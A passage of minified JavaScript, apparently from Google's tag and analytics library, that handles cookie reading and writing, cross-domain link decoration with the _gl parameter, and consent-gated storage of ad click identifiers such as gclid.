Er.P[Er.P.Kl]="EVENT_EVALUATION_END";Er.P[Er.P.Ai]="EVENT_EVALUATION_START";Er.P[Er.P.Ml]="EVENT_SETUP_END";Er.P[Er.P.sh]="EVENT_SETUP_START";Er.P[Er.P.Vl]="GA4_CONVERSION_HIT";Er.P[Er.P.dg]="PAGE_LOAD";Er.P[Er.P.Yp]="PAGEVIEW";Er.P[Er.P.Oe]="SNIPPET_LOAD";Er.P[Er.P.Yi]="TAG_CALLBACK_ERROR";Er.P[Er.P.Zi]="TAG_CALLBACK_FAILURE";Er.P[Er.P.aj]="TAG_CALLBACK_SUCCESS";Er.P[Er.P.Ym]="TAG_EXECUTE_END";Er.P[Er.P.bj]="TAG_EXECUTE_START";Er.P[Er.P.ei]="CUSTOM_PERFORMANCE_START";Er.P[Er.P.Ak]="CUSTOM_PERFORMANCE_END";var Fr=[],Gr={},Hr={};function Ir(a){if(Xa(19)&&Fr.includes(a)){var b;(b=ld())==null||b.mark(a+"-"+Er.P.ei+"-"+(Hr[a]||0))}}function Jr(a){if(Xa(19)&&Fr.includes(a)){var b=a+"-"+Er.P.Ak+"-"+(Hr[a]||0),c={start:a+"-"+Er.P.ei+"-"+(Hr[a]||0),end:b},d;(d=ld())==null||d.mark(b);var e,f,g=(f=(e=ld())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(Hr[a]=(Hr[a]||0)+1,Gr[a]=g+(Gr[a]||0))}};var Kr=["3","4"];function Lr(a){return a.origin!=="null"};function Mr(a,b,c,d){try{Ir("3");var e;return(e=Nr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{Jr("3")}}function Nr(a,b,c,d){var e;if(Or(d)){for(var f={},g=String(b||Pr()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Qr(a,b,c,d,e){if(Or(e)){var f=Rr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Sr(f,function(g){return g.Mq},b);if(f.length===1)return f[0];f=Sr(f,function(g){return g.Mr},c);return f[0]}}}function Tr(a,b,c,d){var e=Pr(),f=window;Lr(f)&&(f.document.cookie=a);var g=Pr();return e!==g||c!==void 0&&Mr(b,g,!1,d).indexOf(c)>=0}
function Ur(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!Or(c.Hc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Vr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Hr);g=e(g,"samesite",c.Zr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Wr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Xr(t,c.path)&&Tr(v,a,b,c.Hc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Xr(n,c.path)?1:Tr(g,a,b,c.Hc)?0:1}
function Yr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");Ir("2");var d=Ur(a,b,c);Jr("2");return d}function Sr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Rr(a,b,c){for(var d=[],e=Mr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({Eq:e[f],Fq:g.join("."),Mq:Number(n[0])||1,Mr:Number(n[1])||1})}}}return d}function Vr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Zr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,$r=/(^|\.)doubleclick\.net$/i;
function Xr(a,b){return a!==void 0&&($r.test(window.document.location.hostname)||b==="/"&&Zr.test(a))}function as(a){if(!a)return 1;var b=a;Xa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function bs(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function cs(a,b){var c=""+as(a),d=bs(b);d>1&&(c+="-"+d);return c}
var Pr=function(){return Lr(window)?window.document.cookie:""},Or=function(a){return a&&Xa(6)?(Array.isArray(a)?a:[a]).every(function(b){return Zl(b)&&Xl(b)}):!0},Wr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;$r.test(e)||Zr.test(e)||a.push("none");return a};function ds(a){var b=Math.round(Math.random()*2147483647);return a?String(b^bi(a)&2147483647):String(b)}function es(a){return[ds(a),Math.round(Hb()/1E3)].join(".")}function fs(a,b,c,d,e){var f=as(b),g;return(g=Qr(a,f,bs(c),d,e))==null?void 0:g.Fq};var gs;function hs(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=is,d=js,e=ks();if(!e.init){Wc(A,"mousedown",a);Wc(A,"keyup",a);Wc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function ls(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};ks().decorators.push(f)}
function ms(a,b,c){for(var d=ks().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Kb(e,g.callback())}}return e}
function ks(){var a=Jc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var ns=/(.*?)\*(.*?)\*(.*)/,os=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,ps=/^(?:www\.|m\.|amp\.)+/,qs=/([^?#]+)(\?[^#]*)?(#.*)?/;function rs(a){var b=qs.exec(a);if(b)return{Kj:b[1],query:b[2],fragment:b[3]}}function ss(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function ts(a,b){var c=[Fc.userAgent,(new Date).getTimezoneOffset(),Fc.userLanguage||Fc.language,Math.floor(Hb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=gs)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}gs=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^gs[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function us(a){return function(b){var c=Dj(w.location.href),d=c.search.replace("?",""),e=uj(d,"_gl",!1,!0)||"";b.query=vs(e)||{};var f=xj(c,"fragment"),g;var h=-1;if(Mb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=vs(g||"")||{};a&&ws(c,d,f)}}function xs(a,b){var c=ss(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function ws(a,b,c){function d(g,h){var l=xs("_gl",g);l.length&&(l=h+l);return l}if(Ec&&Ec.replaceState){var e=ss("_gl");if(e.test(b)||e.test(c)){var f=xj(a,"path");b=d(b,"?");c=d(c,"#");Ec.replaceState({},"",""+f+b+c)}}}function ys(a,b){var c=us(!!b),d=ks();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Kb(e,f.query),a&&Kb(e,f.fragment));return e}
var vs=function(a){try{var b=zs(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=ib(d[e+1]);c[f]=g}kb("TAGGING",6);return c}}catch(h){kb("TAGGING",8)}};function zs(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=ns.exec(d);if(f){c=f;break a}d=wj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===ts(h,p)){l=!0;break a}l=!1}if(l)return h;kb("TAGGING",7)}}}
function As(a,b,c,d,e){function f(p){p=xs(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=rs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Kj+h+l}
function Bs(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(gb(String(y))))}var z=v.join("*");t=["1",ts(z),z].join("*");d?(Xa(3)||Xa(1)||!p)&&Cs("_gl",t,a,p,q):Ds("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=ms(b,1,d),f=ms(b,2,d),g=ms(b,4,d),h=ms(b,3,d);c(e,!1,!1);c(f,!0,!1);Xa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
Es(l,h[l],a)}function Es(a,b,c){c.tagName.toLowerCase()==="a"?Ds(a,b,c):c.tagName.toLowerCase()==="form"&&Cs(a,b,c)}function Ds(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Xa(4)||d)){var h=w.location.href,l=rs(c.href),n=rs(h);g=!(l&&n&&l.Kj===n.Kj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=As(a,b,c.href,d,e);rc.test(p)&&(c.href=p)}}
function Cs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=As(a,b,f,d,e);rc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function is(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||Bs(e,e.hostname)}}catch(g){}}function js(a){try{var b=a.getAttribute("action");if(b){var c=xj(Dj(b),"host");Bs(a,c)}}catch(d){}}function Fs(a,b,c,d){hs();var e=c==="fragment"?2:1;d=!!d;ls(a,b,e,d,!1);e===2&&kb("TAGGING",23);d&&kb("TAGGING",24)}
function Gs(a,b){hs();ls(a,[zj(w.location,"host",!0)],b,!0,!0)}function Hs(){var a=A.location.hostname,b=os.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?wj(f[2])||"":wj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(ps,""),l=e.replace(ps,"");return h===l||Nb(h,"."+l)}function Is(a,b){return a===!1?!1:a||b||Hs()};var Js=["1"],Ks={},Ls={};function Ms(a,b){b=b===void 0?!0:b;var c=Ns(a.prefix);if(Ks[c])Os(a);else if(Ps(c,a.path,a.domain)){var d=Ls[Ns(a.prefix)]||{id:void 0,Sh:void 0};b&&Qs(a,d.id,d.Sh);Os(a)}else{var e=Fj("auiddc");if(e)kb("TAGGING",17),Ks[c]=e;else if(b){var f=Ns(a.prefix),g=es();Rs(f,g,a);Ps(c,a.path,a.domain);Os(a,!0)}}}
function Os(a,b){if((b===void 0?0:b)&&Ar(vr)){var c=rr(!1);c.error!==0?kb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,sr(c)!==0&&kb("TAGGING",41)):kb("TAGGING",40):kb("TAGGING",39)}if(Dr(vr)&&Br([vr])[vr.ib]===-1){for(var d={},e=(d[vr.ib]=0,d),f=m(yr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==vr&&Dr(h)&&(e[h.ib]=0)}Cr(e,a)}}
function Qs(a,b,c){var d=Ns(a.prefix),e=Ks[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Hb()/1E3)));Rs(d,h,a,g*1E3)}}}}function Rs(a,b,c,d){var e;e=["1",cs(c.domain,c.path),b].join(".");var f=or(c,d);f.Hc=Ss();Yr(a,e,f)}function Ps(a,b,c){var d=fs(a,b,c,Js,Ss());if(!d)return!1;Ts(a,d);return!0}
function Ts(a,b){var c=b.split(".");c.length===5?(Ks[a]=c.slice(0,2).join("."),Ls[a]={id:c.slice(2,4).join("."),Sh:Number(c[4])||0}):c.length===3?Ls[a]={id:c.slice(0,2).join("."),Sh:Number(c[2])||0}:Ks[a]=b}function Ns(a){return(a||"_gcl")+"_au"}function Us(a){function b(){Xl(c)&&a()}var c=Ss();cm(function(){b();Xl(c)||dm(b,c)},c)}
function Vs(a){var b=ys(!0),c=Ns(a.prefix);Us(function(){var d=b[c];if(d){Ts(c,d);var e=Number(Ks[c].split(".")[1])*1E3;if(e){kb("TAGGING",16);var f=or(a,e);f.Hc=Ss();var g=["1",cs(a.domain,a.path),d].join(".");Yr(c,g,f)}}})}function Ws(a,b,c,d,e){e=e||{};var f=function(){var g={},h=fs(a,e.path,e.domain,Js,Ss());h&&(g[a]=h);return g};Us(function(){Fs(f,b,c,d)})}function Ss(){return["ad_storage","ad_user_data"]};function Xs(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Zd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Ys(a,b){var c=Xs(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Zd]||(d[c[e].Zd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Zd].push(g)}}return d};var Zs={},$s=(Zs.k={ia:/^[\w-]+$/},Zs.b={ia:/^[\w-]+$/,Nj:!0},Zs.i={ia:/^[1-9]\d*$/},Zs.h={ia:/^\d+$/},Zs.t={ia:/^[1-9]\d*$/},Zs.d={ia:/^[A-Za-z0-9_-]+$/},Zs.j={ia:/^\d+$/},Zs.u={ia:/^[1-9]\d*$/},Zs.l={ia:/^[01]$/},Zs.o={ia:/^[1-9]\d*$/},Zs.g={ia:/^[01]$/},Zs.s={ia:/^.+$/},Zs);var at={},et=(at[5]={Xh:{2:bt},Dj:"2",Jh:["k","i","b","u"]},at[4]={Xh:{2:bt,GCL:ct},Dj:"2",Jh:["k","i","b"]},at[2]={Xh:{GS2:bt,GS1:dt},Dj:"GS2",Jh:"sogtjlhd".split("")},at);function ft(a,b,c){var d=et[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Xh[e];if(f)return f(a,b)}}}
function bt(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=et[b];if(f){for(var g=f.Jh,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=$s[p];r&&(r.Nj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function gt(a,b,c){var d=et[b];if(d)return[d.Dj,c||"1",ht(a,b)].join(".")}
function ht(a,b){var c=et[b];if(c){for(var d=[],e=m(c.Jh),f=e.next();!f.done;f=e.next()){var g=f.value,h=$s[g];if(h){var l=a[g];if(l!==void 0)if(h.Nj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function ct(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function dt(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var it=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function jt(a,b,c){if(et[b]){for(var d=[],e=Mr(a,void 0,void 0,it.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=ft(g.value,b,c);h&&d.push(kt(h))}return d}}
function lt(a){var b=mt;if(et[2]){for(var c={},d=Nr(a,void 0,void 0,it.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=ft(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(kt(p)))}return c}}function nt(a,b,c,d,e){d=d||{};var f=cs(d.domain,d.path),g=gt(b,c,f);if(!g)return 1;var h=or(d,e,void 0,it.get(c));return Yr(a,g,h)}function ot(a,b){var c=b.ia;return typeof c==="function"?c(a):c.test(a)}
function kt(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={kg:void 0},c=b.next()){var e=c.value,f=a[e];d.kg=$s[e];d.kg?d.kg.Nj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return ot(h,g.kg)}}(d)):void 0:typeof f==="string"&&ot(f,d.kg)||(a[e]=void 0):a[e]=void 0}return a};var pt=function(a){this.value=0;this.value=a===void 0?0:a};pt.prototype.set=function(a){return this.value|=1<<a};var qt=function(a,b){b<=0||(a.value|=1<<b-1)};pt.prototype.get=function(){return this.value};pt.prototype.clear=function(a){this.value&=~(1<<a)};pt.prototype.clearAll=function(){this.value=0};pt.prototype.equals=function(a){return this.value===a.value};function rt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function st(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function tt(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Yb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Yb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(bi((""+b+e).toLowerCase()))};var ut={},vt=(ut.gclid=!0,ut.dclid=!0,ut.gbraid=!0,ut.wbraid=!0,ut),wt=/^\w+$/,xt=/^[\w-]+$/,zt={},At=(zt.aw="_aw",zt.dc="_dc",zt.gf="_gf",zt.gp="_gp",zt.gs="_gs",zt.ha="_ha",zt.ag="_ag",zt.gb="_gb",zt),Bt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,Ct=/^www\.googleadservices\.com$/;function Dt(){return["ad_storage","ad_user_data"]}function Et(a){return!Xa(6)||Xl(a)}function Ft(a,b){function c(){var d=Et(b);d&&a();return d}cm(function(){c()||dm(c,b)},b)}
function Gt(a){return Ht(a).map(function(b){return b.gclid})}function It(a){return Jt(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function Jt(a){var b=Kt(a.prefix),c=Lt("gb",b),d=Lt("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=Ht(c).map(e("gb")),g=Mt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function Nt(a,b,c,d,e){var f=wb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.bd=e),f.labels=Ot(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,bd:e})}function Mt(a){for(var b=jt(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=Pt(f);h&&Nt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function Ht(a){for(var b=[],c=Mr(a,A.cookie,void 0,Dt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Qt(e.value);f!=null&&(f.bd=void 0,f.Aa=new pt,f.Za=[1],Rt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return St(b)}function Tt(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Rt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Aa&&b.Aa&&h.Aa.equals(b.Aa)&&(e=h)}if(d){var l,n,p=(l=d.Aa)!=null?l:new pt,q=(n=b.Aa)!=null?n:new pt;p.value|=q.value;d.Aa=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.bd=b.bd);d.labels=Tt(d.labels||[],b.labels||[]);d.Za=Tt(d.Za||[],b.Za||[])}else c&&e?pa(Object,"assign").call(Object,e,b):a.push(b)}
function Ut(a){if(!a)return new pt;var b=new pt;if(a===1)return qt(b,2),qt(b,3),b;qt(b,a);return b}
function Vt(){var a=tr("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(xt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new pt;typeof e==="number"?g=Ut(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Aa:g,Za:[2]}}catch(h){return null}}
function Wt(){var a=tr("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(xt))return b;var f=new pt,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Aa:f,Za:[2]});return b},[])}catch(b){return null}}
function Xt(a){for(var b=[],c=Mr(a,A.cookie,void 0,Dt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Qt(e.value);f!=null&&(f.bd=void 0,f.Aa=new pt,f.Za=[1],Rt(b,f))}var g=Vt();g&&(g.bd=void 0,g.Za=g.Za||[2],Rt(b,g));if(Xa(14)){var h=Wt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.bd=void 0;p.Za=p.Za||[2];Rt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return St(b)}
function Ot(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function Kt(a){return a&&typeof a==="string"&&a.match(wt)?a:"_gcl"}function Yt(a,b){if(a){var c={value:a,Aa:new pt};qt(c.Aa,b);return c}}
function Zt(a,b,c){var d=Dj(a),e=xj(d,"query",!1,void 0,"gclsrc"),f=Yt(xj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Yt(uj(g,"gclid",!1),3));e||(e=uj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Xa(18)&&e==="aw.dv")?[f]:[]}
function $t(a,b){var c=Dj(a),d=xj(c,"query",!1,void 0,"gclid"),e=xj(c,"query",!1,void 0,"gclsrc"),f=xj(c,"query",!1,void 0,"wbraid");f=Wb(f);var g=xj(c,"query",!1,void 0,"gbraid"),h=xj(c,"query",!1,void 0,"gad_source"),l=xj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||uj(n,"gclid",!1);e=e||uj(n,"gclsrc",!1);f=f||uj(n,"wbraid",!1);g=g||uj(n,"gbraid",!1);h=h||uj(n,"gad_source",!1)}return au(d,e,l,f,g,h)}function bu(){return $t(w.location.href,!0)}
function au(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(xt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Xa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&xt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&xt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&xt.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function cu(a){for(var b=bu(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=$t(w.document.referrer,!1),b.gad_source=void 0);du(b,!1,a)}
function eu(a){cu(a);var b=Zt(w.location.href,!0,!1);b.length||(b=Zt(w.document.referrer,!1,!0));a=a||{};fu(a);if(b.length){var c=b[0],d=Hb(),e=or(a,d,!0),f=Dt(),g=function(){Et(f)&&e.expires!==void 0&&qr("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Aa.get()},expires:Number(e.expires)})};cm(function(){g();Et(f)||dm(g,f)},f)}}
function fu(a){var b;if(b=Xa(15)){var c=gu();b=Bt.test(c)||Ct.test(c)||hu()}if(b){var d;a:{for(var e=Dj(w.location.href),f=vj(xj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!vt[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=rt(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=st(u,t);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,H=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var P=st(u,H);if(P===void 0)break;r=m(P).next().value===1;break c}var fa;d:{var ca=void 0,U=u,Q=H;switch(I){case 0:fa=(ca=st(U,Q))==null?void 0:ca[1];break d;case 1:fa=Q+8;break d;case 2:var ha=st(U,Q);if(ha===void 0)break;var ka=m(ha),Z=ka.next().value;fa=ka.next().value+Z;break d;case 5:fa=Q+4;break d}fa=void 0}if(fa===void 0||fa>u.length||fa<=t)break;t=fa}}catch(ba){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var S=d;S&&iu(S,7,a)}}
function iu(a,b,c){c=c||{};var d=Hb(),e=or(c,d,!0),f=Dt(),g=function(){if(Et(f)&&e.expires!==void 0){var h=Wt()||[];Rt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),Aa:Ut(b)},!0);qr("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.Aa?l.Aa.get():0},expires:Number(l.expires)}}))}};cm(function(){Et(f)?g():dm(g,f)},f)}
function du(a,b,c,d,e){c=c||{};e=e||[];var f=Kt(c.prefix),g=d||Hb(),h=Math.round(g/1E3),l=Dt(),n=!1,p=!1,q=Xa(20),r=function(){if(Et(l)){var u=or(c,g,!0);u.Hc=l;for(var t=function(ca,U){var Q=Lt(ca,f);Q&&(Yr(Q,U,u),ca!=="gb"&&(n=!0))},v=function(ca){var U=["GCL",h,ca];e.length>0&&U.push(e.join("."));return U.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&t(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=Lt("gb",f);!b&&Ht(E).some(function(ca){return ca.gclid===
